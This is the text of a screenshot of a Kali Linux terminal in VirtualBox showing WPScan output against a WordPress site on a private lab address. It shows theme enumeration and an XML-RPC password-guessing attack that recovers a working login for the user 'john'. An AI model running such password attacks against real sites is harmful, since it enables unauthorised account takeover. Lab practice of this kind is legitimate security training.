 kali linuz2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Sep 22 11:20
root@kali: /home/kali
kali@kali: ~ root@kali: /home/kali root@kali: /home/kali root@kali: /home/kali
| Location: http://192.168.1.2/backup_wordpress/wp-content/themes/twentysixteen/
| Last Updated: 2023-03-29T00:00:00.000Z
| Readme: http://192.168.1.2/backup_wordpress/wp-content/themes/twentysixteen/readme.txt
| [!] The version is out of date, the latest version is 2.9
| Style URL: http://192.168.1.2/backup_wordpress/wp-content/themes/twentysixteen/style.css?ver=4.5
| Style Name: Twenty Sixteen
| Style URI: https://wordpress.org/themes/twentysixteen/
| Description: Twenty Sixteen is a modernized take on an ever-popular WordPress layout — the horizontal masthead ...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://192.168.1.2/backup_wordpress/wp-content/themes/twentysixteen/style.css?ver=4.5, Match: 'Version: 1.2'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:01 <================================================================================================================================================> (137 / 137) 100.00% Time: 00:00:01
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - john / enigma
Trying john / panasonic Time: 00:17:35 < > (2515 / 14346907) 0.01% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: john, Password: enigma
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Sep 22 11:19:42 2023
[+] Requests Done: 2688
[+] Cached Requests: 5
[+] Data Sent: 1.391 MB
[+] Data Received: 1.792 MB
[+] Memory used: 296.133 MB
[+] Elapsed time: 00:18:08
┌──(root㉿kali)-[/home/kali]
└─#